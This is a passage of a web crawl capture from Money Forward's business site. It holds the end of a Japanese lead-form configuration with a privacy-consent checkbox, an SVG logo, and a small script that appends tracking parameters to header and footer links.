u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"\u4f1a\u793e\u306e\u96fb\u8a71\u756a\u53f7\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":"\u003Cstrong\u003E\u5f79\u8077\u3010\u5fc5\u9808\u3011\u003C\/strong\u003E","picklistFilterValues":[{"label":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","value":""},{"label":"\u793e\u9577\u30fb\u5f79\u54e1","value":"\u793e\u9577\u30fb\u5f79\u54e1"},{"label":"\u90e8\u9577","value":"\u90e8\u9577"},{"label":"\u8ab2\u9577","value":"\u8ab2\u9577"},{"label":"\u4e00\u822c\u793e\u54e1","value":"\u4e00\u822c\u793e\u54e1"}]}]},"FieldsetFieldId":1383015}],[{"Id":1383022,"Name":"HtmlText_2022-01-05T06:10:42.860Z","Datatype":"htmltext","InputInitialValue":"","LabelWidth":420,"ProfilingFieldNumber":0,"Htmltext":"\u003Cstrong\u003E\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9\u304b\u3089\u30a4\u30d9\u30f3\u30c8\u3001\u30b5\u30fc\u30d3\u30b9\u3001\u88fd\u54c1\u7b49\u306b\u95a2\u3059\u308b\u60c5\u5831\u3092\u96fb\u5b50\u30e1\u30fc\u30eb\u7b49\u3067\u003C\/strong\u003E\u003Cstrong\u003E\u304a\u9001\u308a\u3055\u305b\u3066\u3044\u305f\u3060\u304f\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u003C\/strong\u003E","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"\u4f1a\u793e\u306e\u96fb\u8a71\u756a\u53f7\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":null}]},"FieldsetFieldId":1383015,"IsLabelToLeft":true}],[{"Id":1383016,"Name":"send_approval","IsRequired":true,"Datatype":"checkbox","Maxlength":255,"PicklistValues":[{"label":"\u540c\u610f\u3059\u308b","value":"yes"}],"InputLabel":"\u003Ca href=\"https:\/\/corp.moneyforward.com\/privacy\/#treatment\" target=\"_blank\" id=\"\"\u003E\u500b\u4eba\u60c5\u5831\u306e\u53d6\u6271\u003C\/a\u003E\u003Cspan\u003E\u3000\u003C\/span\u003E\u003Cstrong\u003E\u3068\u4e0a\u8a18\u306b\u3064\u3044\u3066\u003C\/strong\u003E","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":150,"LabelWidth":250,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"Phone","fieldLabel":"\u4f1a\u793e\u306e\u96fb\u8a71\u756a\u53f7\u307e\u305f\u306f\u643a\u5e2f\u96fb\u8a71\u3010\u5fc5\u9808\u3011","operator":"notEmpty","values":[],"altLabel":"\u003Ca href=\"https:\/\/corp.moneyforward.com\/privacy\/#treatment\" target=\"_blank\" id=\"\"\u003E\u500b\u4eba\u60c5\u5831\u306e\u53d6\u6271\u003C\/a\u003E\u003Cspan\u003E\u3000\u003C\/span\u003E\u003Cstrong\u003E\u3068\u4e0a\u8a18\u306b\u3064\u3044\u3066\u003C\/strong\u003E","picklistFilterValues":[{"label":"\u540c\u610f\u3059\u308b","value":"yes"}]}]},"FieldsetFieldId":1383015}]]},"action":null,"munchkinId":"358-BQV-348","dcJsUrl":"","invalidInputMsg":"Invalid Input","formSubmitFailedMsg":"Submission failed, please try again later."});

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-biz-portal.moneyforward.com/portal/images/logo_mfc.svg
body_size: 2142
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 215 22"><g><g><path fill="#4a4a4a" d="M211.85975,2.57747H210.123V5.4016h1.73674Zm-27.69812.2017h-9.23869V4.746h9.23869Zm22.90831-.19272-.00015-.00824-2.13856-.00074-.00015.009V16.6982h2.13886l.00053-6.7489a54.37424,54.37424,0,0,1,7.22916,2.57493V10.02461A66.76032,66.76032,0,0,0,207.06994,7.598Zm5.67245-.009V5.4016h1.76509V2.57747ZM199.236,4.6471h-3.132l.00046-2.06963h-2.13695L193.967,4.6471h-3.05275a1.80156,1.80156,0,0,0-2.07077,2.00432v3.081h2.104V7.19818c0-.51354.16591-.67927.74551-.67927h6.88027c.54682,0,.74551.16573.74551.64615v.116a7.46231,7.46231,0,0,1-1.78919,4.80417,9.43114,9.43114,0,0,1-4.74495,2.51694l-.00129,2.09605a11.12933,11.12933,0,0,0,6.08813-2.97314A9.83439,9.83439,0,0,0,201.50528,7.099c0-.06649.00022-.1492,0-.21569C201.50051,5.39951,200.89262,4.6471,199.236,4.6471ZM183.999,6.71283H173.55929V8.68406h9.56142c.44768,0,.62953.16572.62953.43065a.94164.94164,0,0,1-.04949.29827c-.6986,2.52424-2.95022,4.61262-7.14335,5.1893V16.6982c5.34883-.48735,8.53888-3.54425,9.34642-7.28522a4.02872,4.02872,0,0,0,.09976-.845,1.82343,1.82343,0,0,0-.26524-1.02682A1.85191,1.85191,0,0,0,183.999,6.71283ZM168.76609,3.784l-4.59212,0c.1612-.38657.30972-.78937.44263-1.20654h-2.30378a10.1949,10.1949,0,0,1-1.47859,2.77193,10.63224,10.63224,0,0,1-1.96467,2.047v2.605a14.2436,14.2436,0,0,0,3.57217-3.21789,11.49566,11.49566,0,0,0,.75548-1.09065l4.69056.00012c.48864-.00252.6607.15569.6422.45623a2.44775,2.44775,0,0,1-.03373.27017,10.72461,10.72461,0,0,1-7.89751,8.11885v2.16h.00206a12.9311,12.9311,0,0,0,10.1759-10.211,3.997,3.997,0,0,0,.08443-.74333A1.82968,1.82968,0,0,0,168.76609,3.784Z"/><path fill="#0054ac" d="M37.83747,2.40173l2.0887,14.31339H37.18911l-1.10953-8.653H36.043l-3.1616,8.83835H31.9388L28.88529,8.06208h-.03571L27.61,16.71512H24.8729L27.22107,2.40173h1.92381l3.43935,9.19233,3.29189-9.19233Zm12.61466,9.78383a4.77058,4.77058,0,1,1-9.54051,0,4.77083,4.77083,0,1,1,9.54051,0Zm-2.62409,0a2.178,2.178,0,1,0-4.29136,0,2.17548,2.17548,0,1,0,4.29136,0Zm9.28532-4.84508a2.71028,2.71028,0,0,0-2.36663,1.1278h-.03766V7.63559H52.12063v9.07953h2.58844v-4.492c0-1.09215.01937-2.81134,1.55326-2.81134,1.46076,0,1.40573,1.40567,1.40573,2.49679v4.80651h2.5885V11.16769C60.25656,9.06064,59.55421,7.34048,57.11336,7.34048ZM70.6212,12.27813v.31449H64.64929c0,1.14517.44191,2.441,1.79255,2.441a1.89678,1.89678,0,0,0,1.73857-1.23883l2.38583.38774a4.17639,4.17639,0,0,1-4.1244,2.82975c-2.81037,0-4.52956-1.99706-4.52956-4.75344,0-2.75437,1.46064-4.91833,4.40135-4.91833C69.28987,7.34048,70.6212,9.54015,70.6212,12.27813Zm-2.44079-1.29471A1.896,1.896,0,0,0,66.46018,9.1532a1.86925,1.86925,0,0,0-1.73753,1.83022Zm7.94878,1.8137-2.165-5.16153H71.02452l3.86487,7.6961-2.99556,6.22943H74.741L81.34471,7.63559H78.45817Zm25.731-.61156a4.772,4.772,0,1,1-9.54344,0,4.77228,4.77228,0,1,1,9.54344,0Zm-2.626,0a2.178,2.178,0,1,0-4.29136,0,2.17548,2.17548,0,1,0,4.29136,0Zm6.732-3.60637h-.03674v-.9436h-2.58942v9.07953h2.58942V12.63028c0-1.40574.18433-2.9966,1.97871-2.9966a1.84138,1.84138,0,0,1,1.0729.3329l.31449-2.40423a3.01544,3.01544,0,0,0-1.07375-.22187A2.59728,2.59728,0,0,0,105.9661,8.57919Zm26.63792-.9436h2.55176v9.07953H132.604v-.83068h-.03668a3.14023,3.14023,0,0,1-2.46017,1.12781c-2.66376,0-4.17948-2.42446-4.17948-4.88177,0-2.40515,1.5351-4.79,4.14182-4.79A3.35673,3.35673,0,0,1,132.604,8.48754Zm.25856,4.53255a2.18284,2.18284,0,1,0-4.30867,0,2.18528,2.18528,0,1,0,4.30867,0Zm7.06053-3.58895h-.03668v-.9436H137.297v9.07953h2.58942V12.63028c0-1.40574.18622-2.9966,1.97878-2.9966a1.83217,1.83217,0,0,1,1.07186.3329l.31455-2.40423a3.00673,3.00673,0,0,0-1.07284-.22187A2.59979,2.59979,0,0,0,139.92311,8.57919Zm13.02874-5.8069V16.71512h-2.58942v-.85h-.03662a3.03219,3.03219,0,0,1-2.43994,1.14712c-2.6637,0-4.18039-2.42446-4.18039-4.88177,0-2.40515,1.535-4.79,4.14279-4.79a3.19972,3.19972,0,0,1,2.47754,1.1278h.03662v-5.696ZM150.622,12.16814a2.17545,2.17545,0,1,0-4.29124,0,2.17794,2.17794,0,1,0,4.29124,0Zm-65.87787,4.547h2.71963V10.57728H91.4019V8.20876H87.46372V5.13983h4.19582V2.77229H84.74409ZM129.65316,5.37377c-.00829-.00025.21029-2.54427.21029-2.54554a6.597,6.597,0,0,0-1.57008.19767,8.5408,8.5408,0,0,0-5.02868,3.93854,36.68022,36.68022,0,0,0-2.15921,4.31677l-.25892.56518c-.05716.12468-.13674.28238-.22656.452l-2.054-4.95794h-1.43748l-2.10028,5.091-2.00486-4.79591h-2.82871l4.17747,9.26484h1.33242l2.16287-5.52818,1.94416,5.52818c.40559,0,1.3108.00024,1.3108.00024s.02321-.05356.03467-.07738c.373-.776,2.5495-5.6422,3.41437-7.33207a12.74052,12.74052,0,0,1,1.41713-2.23142A4.76129,4.76129,0,0,1,129.65316,5.37377ZM16.0308,11.78068,19.14028,6.7121A9.85507,9.85507,0,1,1,17.4397,3.7115L14.66133,8.24139,12.6,5.29741a1.50883,1.50883,0,0,0-2.6641.376L8.5746,9.65072,7.37484,8.12679a1.50883,1.50883,0,0,0-2.62673.48478L3.066,14.0146a1.50891,1.50891,0,1,0,2.88145.897L6.77782,12.247l1.141,1.44926a1.50909,1.50909,0,0,0,2.61315-.445l1.29753-3.792L13.508,11.85715a1.50919,1.50919,0,0,0,2.52281-.07647ZM20.37328,0a1.95764,1.95764,0,1,0,1.957,1.95784A1.95771,1.95771,0,0,0,20.37328,0Z"/></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/library/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0
body_size: -165
content:
window.addEventListener('DOMContentLoaded',()=>{addProviderToHeader();addProviderToFooter();});const addProviderToHeader=()=>{const anchorList=Array.prototype.slice.call(document.querySelectorAll('#app-header a'));if(anchorList.length<1)return;anchorList.forEach((a)=>{const href=a.getAttribute('href');if(!href)return;a.setAttribute('href',href.match(/\?/)?`${href}${param_header.replace(/^\?/, '&')}`:`${href}${param_header}`);});}
const addProviderToFooter=()=>{const footerServiceList=Array.prototype.slice.call(document.querySelectorAll('#js-footer-services ul, #js-footer-support ul'));if(footerServiceList.length<1)return;const footerServices=footerServiceList.filter((_elm,i)=>i<4||i===7);footerServices.forEach((elm)=>{const anchors=Array.prototype.slice.call(elm.querySelectorAll('a'));anchors.forEach((a)=>{const href=a.getAttribute('href');if(!href)return;a.setAttribute('href',`${href}${param_footer}`);});});}